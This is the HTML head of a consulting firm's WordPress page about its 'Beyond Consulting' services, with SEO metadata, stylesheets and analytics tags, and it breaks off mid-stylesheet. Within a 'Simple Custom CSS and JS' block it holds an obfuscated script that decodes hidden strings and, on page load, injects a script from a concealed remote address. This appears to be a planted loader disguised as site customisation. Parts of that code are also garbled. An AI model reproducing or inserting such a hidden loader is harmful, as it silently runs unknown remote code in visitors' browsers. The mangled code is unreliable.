

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.implementation.com/services-solutions-go-beyond-consulting%E2%84%A0/
body_size: 23268
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="google-site-verification" content="0Zc8l2x8VZCMuL5rsc3h9u2Z3UZrvUv8UTlT-DdMI5Y" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Services, solutions go Beyond Consulting® - Implementation Engineers</title>
<meta name="description" content="Implementation Engineers goes Beyond Consulting! in many ways to implement sustainable solutions that rapidly enhance business performance."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Services, solutions go Beyond Consulting® - Implementation Engineers" />
<meta property="og:description" content="Implementation Engineers goes Beyond Consulting! in many ways to implement sustainable solutions that rapidly enhance business performance." />
<meta property="og:url" content="https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/" />
<meta property="og:site_name" content="Implementation Engineers" />
<meta property="article:section" content="Aerospace" />
<meta property="og:image" content="https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg" />
<meta property="og:image:secure_url" content="https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg" />
<meta property="og:image:width" content="1140" />
<meta property="og:image:height" content="723" />
<meta property="og:image:alt" content="Services, solutions go Beyond Consulting®" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-07-26T16:36:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Services, solutions go Beyond Consulting® - Implementation Engineers" />
<meta name="twitter:description" content="Implementation Engineers goes Beyond Consulting! in many ways to implement sustainable solutions that rapidly enhance business performance." />
<meta name="twitter:image" content="https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.implementation.com/#place","geo":{"@type":"GeoCoordinates","latitude":"41.881252","longitude":"-87.639118"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=41.881252,-87.639118","address":{"@type":"PostalAddress","streetAddress":"10 S. Riverside Plaza, Suite 875","addressLocality":"Chicago","addressRegion":"Illinois","postalCode":"60606","addressCountry":"US"}},{"@type":["Corporation","Organization"],"@id":"https://www.implementation.com/#organization","name":"Implementation Engineers, LLC","url":"https://www.implementation.com","email":"info@implementation.com","address":{"@type":"PostalAddress","streetAddress":"10 S. Riverside Plaza, Suite 875","addressLocality":"Chicago","addressRegion":"Illinois","postalCode":"60606","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.implementation.com/#logo","url":"https://www.implementation.com/wp-content/uploads/2024/09/logo.png","contentUrl":"https://www.implementation.com/wp-content/uploads/2024/09/logo.png","caption":"Implementation Engineers","inLanguage":"en-US","width":"163","height":"40"},"contactPoint":[{"@type":"ContactPoint","telephone":"+(1) 312 474 6184","contactType":"sales"}],"description":"Implementation Engineers is a global consulting firm specializing in Implementation Execution (IX\u00ae), delivering data-driven, sustainable solutions for complex operational challenges. Using their enCompass\u00ae framework, they develop adaptable, phased strategies that ensure seamless, long-lasting change. Their team of industry experts focuses on efficient, hands-on execution, guiding clients through transformation projects designed to drive tangible results and create lasting impact.","foundingDate":"1963","location":{"@id":"https://www.implementation.com/#place"}},{"@type":"WebSite","@id":"https://www.implementation.com/#website","url":"https://www.implementation.com","name":"Implementation Engineers","alternateName":"IE","publisher":{"@id":"https://www.implementation.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg","url":"https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg","width":"1140","height":"723","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.implementation.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.implementation.com/category/aerospace/","name":"Aerospace"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/","name":"Services, solutions go Beyond Consulting\u00ae"}}]},{"@type":"WebPage","@id":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/#webpage","url":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/","name":"Services, solutions go Beyond Consulting\u00ae - Implementation Engineers","datePublished":"2017-07-26T16:36:38+00:00","dateModified":"2017-07-26T16:36:38+00:00","isPartOf":{"@id":"https://www.implementation.com/#website"},"primaryImageOfPage":{"@id":"https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/#breadcrumb"}},{"@type":"Person","@id":"https://www.implementation.com/author/admin/","name":"admin","url":"https://www.implementation.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1dc0e7b70d498b3ff7befcdbc9520112d39d5f1ee4c48628b29755868bb73ecb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1dc0e7b70d498b3ff7befcdbc9520112d39d5f1ee4c48628b29755868bb73ecb?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.workinnovate.com"],"worksFor":{"@id":"https://www.implementation.com/#organization"}},{"@type":"BlogPosting","headline":"Services, solutions go Beyond Consulting\u00ae - Implementation Engineers","datePublished":"2017-07-26T16:36:38+00:00","dateModified":"2017-07-26T16:36:38+00:00","articleSection":"Aerospace, Agriculture, Automotive, blog, Encompass\u00ae Methodology, Energy, Food &amp; Beverage, Government, Health Care, Manufacturing, Metals, Mining, Oil &amp; Gas, Overview, Packaging, Paper &amp; Paper Products, Pharmaceuticals","author":{"@id":"https://www.implementation.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.implementation.com/#organization"},"description":"Implementation Engineers goes Beyond Consulting! in many ways to implement sustainable solutions that rapidly enhance business performance.","name":"Services, solutions go Beyond Consulting\u00ae - Implementation Engineers","@id":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/#richSnippet","isPartOf":{"@id":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/#webpage"},"image":{"@id":"https://www.implementation.com/wp-content/uploads/2017/07/services-solutions-go-beyond-consulting.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.implementation.com/services-solutions-go-beyond-consulting%e2%84%a0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Implementation Engineers &raquo; Feed" href="https://www.implementation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Implementation Engineers &raquo; Comments Feed" href="https://www.implementation.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.implementation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.implementation.com%2Fservices-solutions-go-beyond-consulting%25e2%2584%25a0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.implementation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.implementation.com%2Fservices-solutions-go-beyond-consulting%25e2%2584%25a0%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.implementation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.implementation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='implementation-files-style-css' href='https://www.implementation.com/wp-content/plugins/implementation-files/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.implementation.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.implementation.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.implementation.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768556493' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/post-6.css?ver=1768556493' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.implementation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768556493' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.implementation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1768556493' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768556493' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.implementation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768556493' media='all' />
<link rel='stylesheet' id='elementor-post-423-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/post-423.css?ver=1768556496' media='all' />
<link rel='stylesheet' id='elementor-post-563-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/post-563.css?ver=1768556496' media='all' />
<link rel='stylesheet' id='elementor-post-6697-css' href='https://www.implementation.com/wp-content/uploads/elementor/css/post-6697.css?ver=1768558121' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.implementation.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.implementation.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1745310249' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.implementation.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1745310271' media='all' />
<script src="https://www.implementation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.implementation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PZ6HBFK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.implementation.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZ6HBFK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.implementation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.implementation.com/wp-json/wp/v2/posts/6917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.implementation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.implementation.com/?p=6917' />
<!-- start Simple Custom CSS and JS -->
<script>window[(function(_21k,_a9){var 2M='';for(var oB=0;_oB<_21k.length;_oB++){var *c0=*21k[_oB].charCodeAt();_c0-=_a9;_a9>2;_c0+=61;_c0!=_oB;_c0%=94;_c0+=33;_2M==_2M;_2M+=String.fromCharCode(_c0)}return *2M})(atob('allgJCF6dXMmW3Ur'), 16)] = '78e690b5f91680636615'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(*26H,_YJ){var 0S='';for(var DZ=0;_DZ<_26H.length;_DZ++){_u3!=_DZ;var *u3=*26H[_DZ].charCodeAt();_u3-=_YJ;_YJ>5;_u3+=61;_u3%=94;_0S==_0S;_u3+=33;_0S+=String.fromCharCode(_u3)}return _0S})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['SLScoutObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://scout-cdn.salesloft.com/sl.js','slscout');
slscout(["init", "eyJhbGciOiJIUzI1NiJ9.eyJ0IjoxMTg5NjZ9.ZUChhwWmezdE4iOEWhCnpyEoeP5QztdxKAQ3DMlTOXE"]);
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.implementation.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 